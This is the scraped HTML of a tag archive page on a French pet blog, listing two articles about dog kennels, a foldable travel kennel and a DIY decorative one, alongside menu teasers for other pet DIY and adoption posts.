		<p class="title">		<a href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/" class="post-title post-url">
			DIY : fabriquer son propre jouet pour chat		</a>
		</p>	</div>
	</div >
	<div class="post-7702 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Lapin sur l&#039;herbe" title="DIY : Fabriquer une cage à lapin" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/rabbit_on_grass-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rabbit_on_grass-210x136.png&quot;,&quot;279&quot;:&quot;rabbit_on_grass-279x220.png&quot;,&quot;357&quot;:&quot;rabbit_on_grass-357x210.png&quot;,&quot;750&quot;:&quot;rabbit_on_grass-750x430.png&quot;,&quot;1170&quot;:&quot;rabbit_on_grass.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/" class="post-title post-url">
			DIY : Fabriquer une cage à lapin		</a>
		</p>	</div>
	</div >
	<div class="post-7563 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Oiseaux de graisse" title="Tuto : Faire ses boules de graisse pour les oiseaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/WaniBuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/" class="post-title post-url">
			Tuto : Faire ses boules de graisse pour les oiseaux		</a>
		</p>	</div>
	</div >
	<div class="post-7543 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Calendrier de l&#039;avent DIY" title="DIY : Calendrier de l’avent pour son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/11/Cover-wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/" class="post-title post-url">
			DIY : Calendrier de l’avent pour son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-6 clearfix">
			<script>var bs_ajax_paginate_42512262 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"6","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b9193d0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="42512262"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="42512262" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-21"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-7 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8311 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="gamelles pleines" title="Tous solidaires pour soutenir les sans-abris" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/12/1912-solidaire-wanimobuzz-cover-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1912-solidaire-wanimobuzz-cover-210x136.jpg&quot;,&quot;279&quot;:&quot;1912-solidaire-wanimobuzz-cover-279x220.jpg&quot;,&quot;357&quot;:&quot;1912-solidaire-wanimobuzz-cover-357x210.jpg&quot;,&quot;750&quot;:&quot;1912-solidaire-wanimobuzz-cover-750x430.jpg&quot;,&quot;1170&quot;:&quot;1912-solidaire-wanimobuzz-cover.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/" class="post-title post-url">
			Tous solidaires pour soutenir les sans-abris		</a>
		</p>	</div>
	</div >
	<div class="post-8296 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  title="La marque cabaia et la SPA s&rsquo;associent" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/10/Sans-titre1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre1-210x136.jpg&quot;,&quot;279&quot;:&quot;Sans-titre1-279x220.jpg&quot;,&quot;357&quot;:&quot;Sans-titre1-357x210.jpg&quot;,&quot;743&quot;:&quot;Sans-titre1.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/" class="post-title post-url">
			La marque cabaia et la SPA s&rsquo;associent		</a>
		</p>	</div>
	</div >
	<div class="post-8280 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="Perle noire concours Wanibox" title="Les bonnes raisons d&rsquo;adopter un chat noir" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2017/06/perlenoire_concours_wanibox.jpg"						class="img-holder" href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/" class="post-title post-url">
			Les bonnes raisons d&rsquo;adopter un chat noir		</a>
		</p>	</div>
	</div >
	<div class="post-8155 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="les refuges" title="Top 5 des associations pour aider les animaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/05/Cover-wanimobuzz28-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz28-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz28-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz28-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz28-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz28.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8155-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8155-2/" class="post-title post-url">
			Top 5 des associations pour aider les animaux		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-7 clearfix">
			<script>var bs_ajax_paginate_796729231 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"7","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"93b3b74"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="796729231"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="796729231" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-17"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-9 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8209 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="wanibox" title="Nouvelle WaniBox Music pour chat et chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/Cover-wanimobuzz34-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz34-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz34-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz34-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz34-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz34.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/wanibox-music/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/wanibox-music/" class="post-title post-url">
			Nouvelle WaniBox Music pour chat et chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8083 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="Dogga" title="Faire du yoga avec son chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/dogga-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;dogga-210x136.jpg&quot;,&quot;279&quot;:&quot;dogga-279x220.jpg&quot;,&quot;357&quot;:&quot;dogga-357x210.jpg&quot;,&quot;750&quot;:&quot;dogga-750x430.jpg&quot;,&quot;1170&quot;:&quot;dogga.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/" class="post-title post-url">
			Faire du yoga avec son chien		</a>
		</p>	</div>
	</div >
	<div class="post-7415 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="chien qui attend une friandise" title="3 idées de friandises faites maison pour chien et chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/10/photocouv-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photocouv-210x136.jpg&quot;,&quot;279&quot;:&quot;photocouv-279x220.jpg&quot;,&quot;357&quot;:&quot;photocouv-357x210.jpg&quot;,&quot;750&quot;:&quot;photocouv.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/" class="post-title post-url">
			3 idées de friandises faites maison pour chien et chat		</a>
		</p>	</div>
	</div >
	<div class="post-6626 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="chat sur un arbre à chat" title="Des arbres à chat qu&rsquo;on ne cache pas !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/07/Photo-à-la-une-WanimoBuzz-JPG-4-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-210x136.jpg&quot;,&quot;279&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-279x220.jpg&quot;,&quot;357&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-357x210.jpg&quot;,&quot;750&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-750x430.jpg&quot;,&quot;1170&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/" class="post-title post-url">
			Des arbres à chat qu&rsquo;on ne cache pas !		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-9 clearfix">
			<script>var bs_ajax_paginate_681827920 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"9","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"06b989e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="681827920"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="681827920" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.wanimobuzz.fr">
	<input type="search" class="search-field"
	       placeholder="Flairer un article ..."
	       value="" name="s"
	       title="Rechercher pour :"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.wanimobuzz.fr/" itemprop="url" rel="home">
											<img src="https://www.wanimobuzz.fr/wp-content/uploads/2020/03/logo-wanimobuzz-principal-e1584725247710.png"
						     alt="WanimoBuzz"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.wanimobuzz.fr" rel="home""><span itemprop='name'>Home</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>niche</span><meta itemprop="position" content="2" /><meta itemprop="item" content="https://www.wanimobuzz.fr/tag/niche/"/></li></ul></div></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>Parcourir Tag</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://www.wanimobuzz.fr/tag/niche/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">niche</span></h1>

	</section>
	<div class="listing listing-blog listing-blog-1 clearfix  columns-1">
		<article class="post-4219 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-9 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>					<a  title="La niche pliable pour chien, le must have des vacances" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2016/07/6.png"							class="img-holder" href="https://www.wanimobuzz.fr/niche-pliable-pour-chien/"></a>
									</div>
			<h2 class="title">			<a href="https://www.wanimobuzz.fr/niche-pliable-pour-chien/" class="post-url post-title">
				La niche pliable pour chien, le must have des vacances			</a>
			</h2>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2016-07-19T08:50:48+00:00">19 Juil 2016</time></span>
				<a href="https://www.wanimobuzz.fr/niche-pliable-pour-chien/#respond" title="Laisser un commentaire sur : &quot;La niche pliable pour chien, le must have des vacances&quot;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
						<div class="post-summary">
					Le chien considère sa niche comme sa maison, son refuge. C’est son endroit à lui, il s’y sent en sécurité et cet espace lui appartient. Mais que devient cet espace privilégié lorsque vous partez en vacances ? Pour ne pas déstabiliser votre&hellip;				</div>
						</div>
	</article>
	<article class="post-3525 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-6 bsw-7 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>					<a  title="Comment fabriquer une niche pour chien décorative ?" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2015/12/BLOG-A-LA-UNE3.png"							class="img-holder" href="https://www.wanimobuzz.fr/fabriquer-une-niche-pour-chien/"></a>
									</div>
			<h2 class="title">			<a href="https://www.wanimobuzz.fr/fabriquer-une-niche-pour-chien/" class="post-url post-title">
				Comment fabriquer une niche pour chien décorative ?			</a>
			</h2>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2015-11-10T10:01:29+00:00">10 Nov 2015</time></span>
				<a href="https://www.wanimobuzz.fr/fabriquer-une-niche-pour-chien/#respond" title="Laisser un commentaire sur : &quot;Comment fabriquer une niche pour chien décorative ?&quot;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
						<div class="post-summary">
					Vous avez envie d'offrir une niche à votre chien mais vous n'avez pas de place dans votre intérieur ? Découvrez notre tutoriel vidéo pour créer facilement une niche décorative pour votre chien. Ce DIY très simple à réaliser sera du plus bel&hellip;				</div>
						</div>
	</article>
	</div>
							</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div class="container adcontainer"><div class="bsac bsac-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone location-footer_before bsac-align-center bsac-column-1"><div id="bsac-7370-1825095824" class="bsac-container bsac-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="7370" data-type="custom_code"><!--/7190/GroupeWanimo/Wanimobuzz/homepage/footer -->
<div id='div-gpt-pub2'>
<script>
if ("pub2" in slots) googletag.cmd.push(function() { googletag.display('div-gpt-pub2'); });
</script>
</div></div></div></div><div class="footer-instagram footer-instagram-1 clearfix full-width">
	<h3 class="footer-instagram-label">
			<span>
				Suivez-nous <a
						href="http://instagram.com/animalerie_wanimo"
						target="_blank">@animalerie_wanimo</a>
			</span>
	</h3>
				<div class="bs-instagram-cols">
			<div class="bs-instagram-col bs-instagram-col-1 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CA5EVt-i-oU/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/fr/e15/s1080x1080/101526670_2147162422096512_811136657935381717_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=100&#038;_nc_ohc=mmRmGBJDejIAX9Juq8W&#038;oh=29856b38c1096b66b497f31b04f7b8d2&#038;oe=5EFDC7B6" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAxXzldi7Cg/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/101108533_926940207751723_5192132651355674012_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=ef9jT9dvNY0AX836VIx&#038;oh=70f76fa91dcc702d0da1fed9f0036b69&#038;oe=5EFCFAE2" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAv0U3Oizzq/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/101109526_2822817054621713_8307440638434147620_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=TpO_aBpQS58AX8tobFg&#038;oh=17f9c6c2dac2848e4be016680826fb58&#038;oe=5EFE2F50" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-2 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAsMpYfiMC_/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/100992998_756305051440559_8640199389657323803_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=111&#038;_nc_ohc=8s51Z9zzgpUAX-RoUys&#038;oh=aa02fb9fb48274f7c0af4cb7bd693dcc&#038;oe=5F0090FB" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAmzVA5iFHa/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/100062438_172342874211300_7209511332176585726_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=100&#038;_nc_ohc=1KZ3RdGZGLsAX-7qMjn&#038;oh=a21fa414fa9b73cf4b177d4a7457394b&#038;oe=5EFE9D4F" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAe4haRI_uh/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/98083632_1614134535418627_3468690928507925647_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=tuOUFG_PQo0AX-3Clb5&#038;oh=e99d7d9eaf9910bc432db7ba0aa97494&#038;oe=5EFFE66D" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-3 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAaK09iCYfB/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/fr/e15/s1080x1080/98160177_105399337787635_3697308131600387847_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=Xz9PN_PUfdwAX_0uMVP&#038;oh=a117347f38c062439d76cd299ae695d5&#038;oe=5F00C5C6" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAVJiFBI1Rf/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/97340215_856543691520257_4474863753796857425_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=28LaPcFSDnkAX8e7rAs&#038;oh=96aefdae76bd3058f01f4e42575b822f&#038;oe=5F004034" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CANGWd0qUD0/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/96757482_2947901405298685_8704375214991480422_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=101&#038;_nc_ohc=kzfHA9wjjeAAX8BVUUB&#038;oh=efd19c99cdd2cac1018a9eaa4efe38bb&#038;oe=5EFCED2B" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-4 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAIJT-FKMl_/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/97219538_264389144708273_3011972750225133550_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=mVry6PSOGMsAX9EjtFH&#038;oh=54bf71d7cfd67ca5dca01b03c14dde27&#038;oe=5EFF9418" alt="">
					<span class="the-hover"></span>
					</a>
